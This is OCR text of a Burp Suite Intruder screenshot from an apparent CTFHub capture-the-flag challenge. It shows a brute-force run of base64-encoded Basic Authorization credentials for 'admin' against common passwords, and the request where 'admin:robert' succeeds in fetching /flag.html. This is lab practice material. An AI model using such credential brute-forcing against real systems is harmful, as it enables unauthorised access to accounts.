 Burp Suite
Intruder attack 1
Burp Intruder R
Attack Save Columns
Target Proxy
Results Target Positions Payloads Options
1 × 2 × ...
Filter: Showing all items
?
Target Positio
Request Payload Status Error Timeout Length Comment
55 YWRtaW46cm9iZXJ0 200 398
0 401 806
1 YWRtaW46MTIzNDU2 401 806
2 YWRtaW46cGFzc3dvcmQ= 401 806
3 YWRtaW46bGluZQ== 401 806
4 YWRtaW46MTIzNDU2Nzg= 401 806
5 YWRtaW46cXdlcnR5 401 806
6 YWRtaW46MTIzNDU2Nzg5 401 806
7 YWRtaW46MTIzNDU= 401 806
8 YWRtaW46MTIzNA== 401 806
? Payload
You can
are availa
Payload s
Payload t
tart attack
? Payload
This payl
Paste
Load ...
Remov
Clear
Add
Add from
? Payload
You can
Add
Request Response
Raw Headers Hex
GET /flag.html HTTP/1.1
Host: challenge-72f77c14d47b391d.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Authorization: Basic YWRtaW46cm9iZXJ0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Referer: http://challenge-72f77c14d47b391d.sandbox.ctfhub.com:10080/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Finished